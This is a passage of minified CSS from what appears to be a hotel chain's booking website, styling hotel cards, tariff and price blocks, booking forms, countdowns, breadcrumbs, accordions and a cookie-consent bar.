15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 